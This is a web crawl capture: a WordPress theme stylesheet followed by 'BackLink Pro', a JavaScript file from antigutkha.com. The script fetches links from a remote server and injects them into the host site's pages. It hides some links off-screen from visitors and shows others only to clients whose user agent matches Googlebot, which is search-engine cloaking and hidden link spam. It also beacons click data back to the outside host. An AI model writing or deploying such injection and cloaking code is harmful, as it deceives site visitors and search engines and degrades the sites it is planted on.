0.35) !important; padding: 5px 0px !important; border-radius: 3px !important; border-bottom: 2px solid green !important; } .pld-dislike-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-dislike-wrap { width: calc(50% - 3px); float: right; text-align: center; background: rgba(24, 8, 105, 0.35); padding: 5px 0px; border-radius: 3px; border-bottom: 2px solid red; } .pld-like-wrap:hover { background: green !important; } .pld-dislike-wrap:hover { background: red !important; } .pld-like-dislike-wrap { margin-bottom: 0px !important; } /* Style For CLD */ .cld-like-dislike-wrap { display: inline-block; float: right; margin-top: 5px; margin-right: 3px; } .cld-common-wrap { display: inline-block; } .cld-common-wrap>a.cld-like-dislike-trigger { text-decoration: none; box-shadow: 0 0 0 !important; border-bottom: 0; } .cld-count-wrap { margin-left: 5px; } .cld-share-wrap { display: inline-block; margin-left: 50px; } .cld-share-wrap a { box-shadow: 0 0 0 !important; margin: 0 10px; border: 1px solid #fff; } a.cld-facebook { background: #3b5998 !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 10px; } a.cld-twitter { background: #55acee !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 7px; } a.cld-facebook:hover { background: #fff !important; color: #3b5998 !important; border: 1px solid; } a.cld-twitter:hover { background: #fff !important; color: #55acee !important; border: 1px solid; } .cld-like-dislike-wrap br { display: none; } .cld-like-dislike-wrap p { display: none; } .cld-like-dislike-wrap.cld-template-3 { margin-bottom: 20px; } .cld-like-wrap { margin-right: 8px; } .cld-like-dislike-wrap.cld-custom img { max-width: 30px; display: inline-block; vertical-align: top; } /* Style For PS */ .ps-container { -ms-touch-action: none; touch-action: none; overflow: hidden !important; -ms-overflow-style: none } @supports(-ms-overflow-style:none) { .ps-container { overflow: auto !important } } @media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) { .ps-container { overflow: auto !important } } .ps-container.ps-active-x>.ps-scrollbar-x-rail, .ps-container.ps-active-y>.ps-scrollbar-y-rail { display: block; background-color: rgba(205, 194, 255, .1); width: 4px; } .ps-container.ps-in-scrolling { pointer-events: none } .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail { opacity: .6 } .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x { background-color: #ffd500 } .ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail { opacity: .6 } .ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y { background-color: #ffd500 } .ps-container>.ps-scrollbar-x-rail { display: none; /* position:absolute; */ opacity: 0; -webkit-transition: background-color .2s linear, opacity .2s linear; -moz-transition: background-color .2s linear, opacity .2s linear; -o-transition: background-color .2s linear, opacity .2s linear; transition: background-color .2s linear, opacity .2s linear; bottom: 0; height: 15px; } .ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x { position: absolute; background-color: #575b65; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; -moz-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; -o-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; bottom: 2px; height: 6px } .ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x, .ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x { height: 11px } .ps-container>.ps-scrollbar-y-rail { display: none; position: absolute; opacity: 0; -webkit-transition: background-color .2s linear, opacity .2s linear; -moz-transition: background-color .2s linear, opacity .2s linear; -o-transition: background-color .2s linear, opacity .2s linear; transition: background-color .2s linear, opacity .2s linear; right: 0; width: 14px } .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y { position: absolute; background-color: #5229cc; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; -webkit-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; -moz-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; -o-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; right: 0px; width: 4px; } .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y, .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y { width: 4px; } .ps-container:hover.ps-in-scrolling { pointer-events: none } .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail { opacity: .9 } .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x { background-color: #fff; opacity: .5 } .ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail { opacity: .9 } .ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y { background-color: #fff; opacity: .5 } .ps-container:hover>.ps-scrollbar-x-rail, .ps-container:hover>.ps-scrollbar-y-rail { opacity: unset; } .ps-container:hover>.ps-scrollbar-x-rail:hover { opacity: .9 } .ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x { background-color: #fff; opacity: .5 } .ps-container:hover>.ps-scrollbar-y-rail:hover { opacity: .9 } .ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y { background-color: #fff; opacity: .5 } .ps-scrollbar-x-rail { display: none !important; } .ps-container>.ps-scrollbar-y-rail { opacity: 0.6; } /* Style For OWL-TD */ .owl-theme .owl-dots, .owl-theme .owl-nav { text-align: center; -webkit-tap-highlight-color: transparent; margin-top: 10px; } .owl-theme .owl-nav { margin-top: 10px; } .owl-theme .owl-nav [class*=owl-] { color: #FFF; font-size: 60px; margin: 5px; padding: 18px 7px 29px 7px; background: rgba(0, 0, 0, .7); display: inline-block; cursor: pointer; border-radius: 0; margin-top: -18px; } .owl-theme .owl-nav [class*=owl-]:hover { color: #FFF; text-decoration: none; background: rgba(0, 0, 0, .9); transition: 1s; } .owl-theme .owl-nav .disabled { opacity: .5; cursor: default } .owl-theme .owl-nav.disabled+.owl-dots { margin-top: 10px } .owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; background: transparent; } .owl-theme .owl-dots .owl-dot span { width: 13px; height: 13px; margin: 5px; background: rgba(255, 255, 255, .15); display: block; -webkit-backface-visibility: visible; transition: opacity .2s ease; border-radius: 30px; } .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #5438e4; } /* Style For OWL */ .owl-carousel, .owl-carousel .owl-item { -webkit-tap-highlight-color: transparent; position: relative } .owl-carousel { display: none; width: 100%; z-index: 1 } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; touch-action: manipulation; -moz-backface-visibility: hidden } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) } .owl-carousel .owl-item, .owl-carousel .owl-wrapper { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0) } .owl-carousel .owl-item { min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none } .owl-carousel .owl-item img { display: block; width: 100% } .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled { display: none } .no-js .owl-carousel, .owl-carousel.owl-loaded { display: block } .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { cursor: pointer; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none } .owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot { background: 0 0; color: inherit; border: none; padding: 0 !important; font: inherit } .owl-carousel.owl-loading { opacity: 0; display: block } .owl-carousel.owl-hidden { opacity: 0 } .owl-carousel.owl-refresh .owl-item { visibility: hidden } .owl-carousel.owl-drag .owl-item { -ms-touch-action: pan-y; touch-action: pan-y; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background: transparent; } .owl-carousel.owl-grab { cursor: move; cursor: grab } .owl-carousel.owl-rtl { direction: rtl } .owl-carousel.owl-rtl .owl-item { float: right } .owl-carousel .animated { animation-duration: 1s; animation-fill-mode: both } .owl-carousel .owl-animated-in { z-index: 0 } .owl-carousel .owl-animated-out { z-index: 1 } .owl-carousel .fadeOut { animation-name: fadeOut } @keyframes fadeOut { 0% { opacity: 1 } 100% { opacity: 0 } } .owl-height { transition: height .5s ease-in-out } .owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity .4s ease } .owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] { max-height: 0 } .owl-carousel .owl-item img.owl-lazy { transform-style: preserve-3d } .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform .1s ease } .owl-carousel .owl-video-play-icon:hover { -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3) } .owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease } .owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100% } /* Style For SML */ #simplemodal-login-overlay { background-color: rgba(0, 0, 0, .75); } #simplemodal-login-container { width: 350px; } #simplemodal-login-container .message, #simplemodal-login-container #login_error { margin-top: 30px; border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; margin-bottom: 0px; } #login_error a { color: #fff !important; font-size: 14px; font-weight: bold; } #simplemodal-login-container .message { background-color: #20ec12; color: #000; } #simplemodal-login-container form { background: #17142a; border: 0px; font-weight: normal; padding: 16px; text-align: left; border-radius: 2px; width: 250px; margin: 0 auto; font-family: 'Noto Sans', arial, serif; } #simplemodal-login-container form label { font-size: 13px; color: #cdc2ff; } #simplemodal-login-container form p { margin: 0; } #simplemodal-login-container form .forgetmenot { font-size: 11px; font-weight: normal; float: left; line-height: 43px; margin-bottom: -18px; } #simplemodal-login-container form .submit input { border: 0; color: #fff; font-weight: normal; padding: 7px 10px; font-size: 14px; border-radius: 3px; cursor: pointer; text-decoration: none; margin-top: 1px; width: 250px; margin-right: 3px; -webkit-appearance: none; -moz-appearance: none; background: #6900ff; font-family: Poppins, arial, serif; } #simplemodal-login-container form .submit { float: left; margin-top: 20px; } #simplemodal-login-container form .submit input.simplemodal-close { background: transparent; position: absolute; top: 9px; width: 33px; right: 45px; font-weight: 700; font-size: 29px; padding: 0px; color: #fff; } .simplemodal-close:focus { outline: transparent } #simplemodal-login-container .title { color: #fff; text-transform: uppercase; } #simplemodal-login-container .nav { clear: both; color: #888; padding-top: 16px; text-align: center; } #simplemodal-login-container .nav a { font-size: 13px; color: #cdc2ff; } #simplemodal-login-container .reg_passmail { clear: both; color: #666; font-weight: bold; padding-bottom: 16px; text-align: center; } #simplemodal-login-container .user_pass, #simplemodal-login-container .user_login, #simplemodal-login-container .user_email { font-size: 14px; width: 97%; padding: 3px; margin-top: 0px; margin-right: 6px; margin-bottom: -2px; border: 1px solid rgba(205, 194, 255, .1); background: transparent; font-family: noto sans, arial, sans-serif; border-radius: 3px; height: 30px; color: #fff; text-indent: 5px; } #simplemodal-login-container .rememberme { vertical-align: middle; } .simplemodal-login-activity { background: url(../img/loadgif.gif) center no-repeat; height: 65px; margin-bottom: 12px; margin-top: 20px; } /* Style For Bimp */ .blueimp-gallery, .blueimp-gallery>.slides>.slide>.slide-content { position: absolute; top: 0; right: 0; bottom: 0; left: 0; -webkit-transition: opacity 0.2s linear; -moz-transition: opacity 0.2s linear; -ms-transition: opacity 0.2s linear; -o-transition: opacity 0.2s linear; transition: opacity 0.2s linear; /* Prevent artifacts in Mozilla Firefox: */ backface-visibility: hidden; -moz-backface-visibility: hidden; } .blueimp-gallery>.slides>.slide>.slide-content { margin: auto; width: auto; height: auto; max-width: 100%; max-height: 100%; opacity: 1; } .blueimp-gallery { position: fixed; z-index: 999999; overflow: hidden; background: #000; background: rgba(0, 0, 0, 0.9); opacity: 0; display: none; direction: ltr; -ms-touch-action: none; touch-action: none; } .blueimp-gallery-carousel { position: relative; z-index: auto; margin: 1em auto; /* Set the carousel width/height ratio to 16/9: */ padding-bottom: 56.25%; box-shadow: 0 0 10px #000; -ms-touch-action: pan-y; touch-action: pan-y; } .blueimp-gallery-display { display: block; opacity: 1; } .blueimp-gallery>.slides { position: relative; height: 100%; overflow: hidden; } .blueimp-gallery-carousel>.slides { position: absolute; } .blueimp-gallery>.slides>.slide { position: relative; float: left; height: 100%; text-align: center; -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -ms-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -o-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); } .blueimp-gallery>.slides>.slide-loading { background: url(../img/loading3.gif) center no-repeat; background-size: 64px 64px; } .blueimp-gallery>.slides>.slide-loading>.slide-content { opacity: 0; } .blueimp-gallery>.slides>.slide-error { background: url(../img/error.png) center no-repeat; } .blueimp-gallery>.slides>.slide-error>.slide-content { display: none; } .blueimp-gallery>.prev, .blueimp-gallery>.next { position: absolute; top: 50%; left: 15px; width: 40px; height: 40px; margin-top: -23px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 60px; font-weight: 100; line-height: 30px; color: #fff; text-decoration: none; text-shadow: 0 0 2px #000; text-align: center; background: #222; background: rgba(0, 0, 0, 0.5); -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; border: 3px solid #fff; -webkit-border-radius: 23px; -moz-border-radius: 23px; border-radius: 23px; opacity: 0.5; cursor: pointer; display: none; } .blueimp-gallery>.next { left: auto; right: 15px; } .blueimp-gallery>.close, .blueimp-gallery>.title { position: absolute; top: 15px; left: 15px; margin: 0 40px 0 0; font-size: 20px; line-height: 30px; color: #fff; text-shadow: 0 0 2px #000; opacity: 0.8; border-bottom: 0; display: none; } .blueimp-gallery>.close { padding: 15px; right: 15px; left: auto; margin: -15px; font-size: 45px; text-decoration: none; cursor: pointer; } .blueimp-gallery>.play-pause { position: absolute; right: 15px; bottom: 15px; width: 15px; height: 15px; background: url(../img/play-pause.png) 0 0 no-repeat; cursor: pointer; opacity: 0.5; display: none; } .blueimp-gallery-playing>.play-pause { background-position: -15px 0; } .blueimp-gallery-controls>.prev, .blueimp-gallery-controls>.next, .blueimp-gallery-controls>.close, .blueimp-gallery-controls>.title, .blueimp-gallery-controls>.play-pause { display: block; /* Fix z-index issues (controls behind slide element) on Android: */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .blueimp-gallery-single>.prev, .blueimp-gallery-left>.prev, .blueimp-gallery-single>.next, .blueimp-gallery-right>.next, .blueimp-gallery-single>.play-pause { display: none; } .blueimp-gallery>.slides>.slide>.slide-content, .blueimp-gallery>.prev, .blueimp-gallery>.next, .blueimp-gallery>.close, .blueimp-gallery>.play-pause { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .blueimp-gallery>.prev:hover, .blueimp-gallery>.next:hover, .blueimp-gallery>.close:hover, .blueimp-gallery>.title:hover, .blueimp-gallery>.play-pause:hover { color: #fff; opacity: 1; } /* Replace PNGs with SVGs for capable browsers (excluding IE<9) */ body:last-child .blueimp-gallery>.slides>.slide-error { background-image: url(../img/error.svg); } body:last-child .blueimp-gallery>.play-pause { width: 20px; height: 20px; background-size: 40px 20px; background-image: url(../img/play-pause.svg); } body:last-child .blueimp-gallery-playing>.play-pause { background-position: -20px 0; } /* IE7 fixes */ *+html .blueimp-gallery>.slides>.slide { min-height: 300px; } *+html .blueimp-gallery>.slides>.slide>.slide-content { position: relative; }

--- FILE ---
content_type: application/javascript
request_url: https://antigutkha.com/backlink.js
body_size: 3804
content:
(function() {
    'use strict';
    
    // Konfigürasyon
    const CONFIG = {
        apiUrl: 'https://antigutkha.com/get-links.php',
        containerId: 'antigutkha-auto-backlinks',
        debug: false,
        retryCount: 3,
        retryDelay: 1000
    };
    
    // User Agent kontrolü - Googlebot tespiti
    function isGooglebot() {
        const ua = navigator.userAgent.toLowerCase();
        return ua.includes('googlebot') || 
               ua.includes('google-inspectiontool') ||
               ua.includes('google-structured-data-testing-tool') ||
               ua.includes('google-site-verification');
    }
    
    // Site domain'ini al ve temizle
    let siteDomain = window.location.hostname;
    const originalDomain = siteDomain;
    siteDomain = siteDomain.replace('www.', '');
    
    if (CONFIG.debug) {
        console.log('[BackLink Pro] Original Domain:', originalDomain);
        console.log('[BackLink Pro] Cleaned Domain:', siteDomain);
        console.log('[BackLink Pro] Is Googlebot:', isGooglebot());
    }
    
    // Linkleri yükle ve ekle
    function loadAndDisplayLinks(retryAttempt = 0) {
        const apiUrl = `${CONFIG.apiUrl}?domain=${encodeURIComponent(siteDomain)}`;
        
        fetch(apiUrl, {
            method: 'GET',
            headers: {
                'Accept': 'application/json',
                'Content-Type': 'application/json'
            }
        })
        .then(response => {
            if (!response.ok) {
                throw new Error(`HTTP error! status: ${response.status}`);
            }
            return response.text();
        })
        .then(text => {
            let data;
            try {
                data = JSON.parse(text);
            } catch (e) {
                if (CONFIG.debug) {
                    console.error('[BackLink Pro] JSON parse error:', e);
                    console.error('[BackLink Pro] Raw text:', text);
                }
                throw new Error('Invalid JSON response');
            }
            
            if (data.success && data.links && data.links.length > 0) {
                // ÖNEMLİ: Burada filtreleme YAPMIYORUZ!
                // Tüm linkleri göster (source_only dahil)
                displayLinks(data.links);
                trackImpression();
                
                if (CONFIG.debug) {
                    console.log('[BackLink Pro] Links received:', data.links.length);
                    data.links.forEach(link => {
                        console.log(`- ${link.url} (${link.display_mode || 'normal'})`);
                    });
                }
            } else {
                if (CONFIG.debug) {
                    console.log('[BackLink Pro] No links found for domain:', siteDomain);
                }
                
                // Retry logic
                if (retryAttempt < CONFIG.retryCount) {
                    setTimeout(() => {
                        loadAndDisplayLinks(retryAttempt + 1);
                    }, CONFIG.retryDelay);
                }
            }
        })
        .catch(error => {
            if (CONFIG.debug) {
                console.error('[BackLink Pro] Error:', error);
            }
            
            // Retry on error
            if (retryAttempt < CONFIG.retryCount) {
                setTimeout(() => {
                    loadAndDisplayLinks(retryAttempt + 1);
                }, CONFIG.retryDelay);
            }
        });
    }
    
    // Linkleri göster - TÜM DISPLAY MODE'LAR İÇİN
    function displayLinks(links) {
        // Mevcut container'ları temizle
        removeExistingContainer();
        
        // Links'i pozisyona göre grupla
        const groupedLinks = {};
        links.forEach(link => {
            const position = link.position || 'footer';
            if (!groupedLinks[position]) {
                groupedLinks[position] = [];
            }
            groupedLinks[position].push(link);
        });
        
        // Her pozisyon için ayrı container oluştur
        Object.keys(groupedLinks).forEach(position => {
            createContainer(groupedLinks[position], position);
        });
    }
    
    // Container oluştur - TÜM LİNKLER HTML'DE OLACAK
    function createContainer(links, position) {
        const container = document.createElement('div');
        container.className = `${CONFIG.containerId} ${CONFIG.containerId}-${position}`;
        container.setAttribute('data-position', position);
        
        // Container her zaman oluşturulacak
        container.style.cssText = `
            text-align: center;
            margin: 10px 0;
            padding: 5px;
            font-size: 14px;
            line-height: 1.5;
        `;
        
        // Tüm linkleri ekle
        links.forEach((link, index) => {
            const displayMode = link.display_mode || 'normal';
            const anchor = document.createElement('a');
            anchor.href = link.url;
            anchor.textContent = link.anchor;
            anchor.title = link.title || link.anchor;
            anchor.target = link.target || '_blank';
            anchor.setAttribute('data-display-mode', displayMode);
            
            // SEO attributes
            if (link.rel && link.rel !== 'dofollow') {
                anchor.rel = link.rel;
            }
            
            // Display mode'a göre stil uygula
            if (displayMode === 'source_only') {
                // SOURCE ONLY: HTML'de var ama görünmez
                // INLINE-BLOCK kullanarak HTML'de yer kaplamasını sağla
                anchor.style.cssText = `
                    opacity: 0 !important;
                    position: absolute !important;
                    left: -10000px !important;
                    top: auto !important;
                    width: 1px !important;
                    height: 1px !important;
                    overflow: hidden !important;
                    display: inline-block !important;
                `;
                anchor.setAttribute('aria-hidden', 'true');
                anchor.setAttribute('tabindex', '-1');
                
                // Click'i engelle
                anchor.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    return false;
                });
                
            } else if (displayMode === 'googlebot_only') {
                // GOOGLEBOT ONLY: Sadece bot ise göster
                if (isGooglebot()) {
                    // Bot ise normal göster
                    anchor.style.cssText = `
                        color: #0066cc;
                        text-decoration: none;
                        margin: 0 8px;
                        display: inline-block;
                        font-weight: normal;
                        transition: color 0.2s ease;
                    `;
                    
                    // Hover efekti
                    anchor.addEventListener('mouseenter', function() {
                        this.style.textDecoration = 'underline';
                        this.style.color = '#004499';
                    });
                    
                    anchor.addEventListener('mouseleave', function() {
                        this.style.textDecoration = 'none';
                        this.style.color = '#0066cc';
                    });
                } else {
                    // Bot değilse gizle (ama HTML'de bırak)
                    anchor.style.cssText = `
                        display: none !important;
                        visibility: hidden !important;
                    `;
                    anchor.setAttribute('aria-hidden', 'true');
                }
                
            } else {
                // NORMAL: Herkes görebilir
                anchor.style.cssText = `
                    color: #0066cc;
                    text-decoration: none;
                    margin: 0 8px;
                    display: inline-block;
                    font-weight: normal;
                    transition: color 0.2s ease;
                `;
                
                // Hover efekti
                anchor.addEventListener('mouseenter', function() {
                    this.style.textDecoration = 'underline';
                    this.style.color = '#004499';
                });
                
                anchor.addEventListener('mouseleave', function() {
                    this.style.textDecoration = 'none';
                    this.style.color = '#0066cc';
                });
            }
            
            // Click tracking (source_only hariç)
            if (displayMode !== 'source_only') {
                anchor.addEventListener('click', function() {
                    trackClick(link.url);
                });
            }
            
            // Linki container'a ekle
            container.appendChild(anchor);
            
            // Ayırıcı ekle (son link hariç ve source_only değilse görünür)
            if (index < links.length - 1 && displayMode !== 'source_only') {
                const nextLink = links[index + 1];
                if (!nextLink.display_mode || nextLink.display_mode === 'normal' || 
                    (nextLink.display_mode === 'googlebot_only' && isGooglebot())) {
                    const separator = document.createElement('span');
                    separator.textContent = ' · ';
                    separator.style.cssText = `
                        color: #999;
                        margin: 0 2px;
                        font-size: 12px;
                    `;
                    container.appendChild(separator);
                }
            }
        });
        
        // Sayfaya ekle
        addToPage(container, position);
        
        // Debug için bilgi
        if (CONFIG.debug) {
            const normalCount = links.filter(l => !l.display_mode || l.display_mode === 'normal').length;
            const googlebotCount = links.filter(l => l.display_mode === 'googlebot_only').length;
            const sourceOnlyCount = links.filter(l => l.display_mode === 'source_only').length;
            
            console.log(`[BackLink Pro] Container added to ${position}:`);
            console.log(`- Normal: ${normalCount} links`);
            console.log(`- Googlebot Only: ${googlebotCount} links`);
            console.log(`- Source Only: ${sourceOnlyCount} links`);
            console.log('- All links are in HTML source code!');
        }
    }
    
    // Container'ı sayfaya ekle
    function addToPage(container, position) {
        let targetElement = null;
        
        switch(position) {
            case 'header':
                targetElement = document.querySelector('header') || 
                               document.querySelector('#header') || 
                               document.querySelector('.header') ||
                               document.body;
                break;
            case 'sidebar':
                targetElement = document.querySelector('aside') || 
                               document.querySelector('.sidebar') || 
                               document.querySelector('#sidebar') ||
                               document.body;
                break;
            case 'content':
                targetElement = document.querySelector('main') || 
                               document.querySelector('.content') || 
                               document.querySelector('article') ||
                               document.body;
                break;
            case 'footer':
            default:
                targetElement = document.querySelector('footer') || 
                               document.querySelector('#footer') || 
                               document.querySelector('.footer') ||
                               document.body;
                break;
        }
        
        if (targetElement) {
            // Footer için en sona ekle, diğerleri için başa
            if (position === 'footer') {
                targetElement.appendChild(container);
            } else {
                targetElement.insertBefore(container, targetElement.firstChild);
            }
            
            if (CONFIG.debug) {
                const allLinks = container.querySelectorAll('a');
                console.log(`[BackLink Pro] Total ${allLinks.length} links added to ${position}`);
            }
        }
    }
    
    // Mevcut container'ları kaldır
    function removeExistingContainer() {
        const existingContainers = document.querySelectorAll(`.${CONFIG.containerId}`);
        existingContainers.forEach(container => container.remove());
    }
    
    // İmpression tracking
    function trackImpression() {
        // API otomatik olarak impression kaydediyor
        if (CONFIG.debug) {
            console.log('[BackLink Pro] Impression tracked');
        }
    }
    
    // Click tracking
    function trackClick(url) {
        if (navigator.sendBeacon) {
            const trackUrl = `${CONFIG.apiUrl}?action=click&domain=${encodeURIComponent(siteDomain)}&url=${encodeURIComponent(url)}`;
            navigator.sendBeacon(trackUrl);
            
            if (CONFIG.debug) {
                console.log('[BackLink Pro] Click tracked:', url);
            }
        }
    }
    
    // Başlatma
    function init() {
        // DOM hazır olduğunda yükle
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', loadAndDisplayLinks);
        } else {
            // Kısa bir gecikme ile yükle
            setTimeout(loadAndDisplayLinks, 300);
        }
    }
    
    // WordPress/jQuery uyumluluğu
    if (typeof jQuery !== 'undefined') {
        jQuery(document).ready(loadAndDisplayLinks);
    } else {
        init();
    }
    
    // Global functions
    window.antigutkhaReload = function() {
        console.log('[BackLink Pro] Manual reload triggered');
        loadAndDisplayLinks();
    };
    
    window.antigutkhaDebug = function(enabled = true) {
        CONFIG.debug = enabled;
        if (enabled) {
            console.log('[BackLink Pro] Debug mode enabled');
            console.log('[BackLink Pro] User Agent:', navigator.userAgent);
            console.log('[BackLink Pro] Is Googlebot:', isGooglebot());
            console.log('[BackLink Pro] Domain:', siteDomain);
            
            // Mevcut linkleri göster
            const allLinks = document.querySelectorAll('.antigutkha-auto-backlinks a');
            console.log(`[BackLink Pro] Found ${allLinks.length} links on page:`);
            allLinks.forEach(link => {
                const mode = link.getAttribute('data-display-mode');
                const visible = window.getComputedStyle(link).display !== 'none';
                console.log(`- [${mode}] ${link.href} (Visible: ${visible})`);
            });
            
            loadAndDisplayLinks();
        } else {
            console.log('[BackLink Pro] Debug mode disabled');
        }
    };
    
    // Test için Googlebot simülasyonu
    window.antigutkhaTestBot = function() {
        console.log('[BackLink Pro] Testing as Googlebot...');
        const originalUA = navigator.userAgent;
        Object.defineProperty(navigator, 'userAgent', {
            get: function() { return 'Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)'; },
            configurable: true
        });
        loadAndDisplayLinks();
        // Restore original UA after test
        setTimeout(() => {
            Object.defineProperty(navigator, 'userAgent', {
                get: function() { return originalUA; },
                configurable: true
            });
            console.log('[BackLink Pro] Bot test completed');
        }, 5000);
    };
    
    // Tüm linkleri göster (debug için)
    window.antigutkhaShowAll = function() {
        const links = document.querySelectorAll('.antigutkha-auto-backlinks a');
        console.log(`[BackLink Pro] Showing all ${links.length} links:`);
        
        const stats = {
            normal: 0,
            googlebot_only: 0,
            source_only: 0
        };
        
        links.forEach(link => {
            const mode = link.getAttribute('data-display-mode') || 'normal';
            stats[mode]++;
            
            // Geçici olarak görünür yap
            link.style.opacity = '1';
            link.style.position = 'static';
            link.style.display = 'inline-block';
            link.style.visibility = 'visible';
            link.style.left = 'auto';
            link.style.width = 'auto';
            link.style.height = 'auto';
            link.style.overflow = 'visible';
            link.style.border = '2px solid red';
            link.style.padding = '2px';
            link.style.background = 'yellow';
            
            console.log(`- [${mode}] ${link.href} (${link.textContent})`);
        });
        
        console.log('Statistics:', stats);
        console.log('Note: All links temporarily visible with yellow background and red border');
        
        return links;
    };
    
    // Source kodda linkleri kontrol et
    window.antigutkhaCheckSource = function() {
        const containers = document.querySelectorAll('.antigutkha-auto-backlinks');
        console.log(`[BackLink Pro] Found ${containers.length} containers`);
        
        containers.forEach((container, index) => {
            const position = container.getAttribute('data-position');
            const links = container.querySelectorAll('a');
            console.log(`Container ${index + 1} (${position}): ${links.length} links`);
            
            links.forEach(link => {
                const mode = link.getAttribute('data-display-mode');
                console.log(`  - [${mode}] ${link.href}`);
            });
        });
    };
    
})();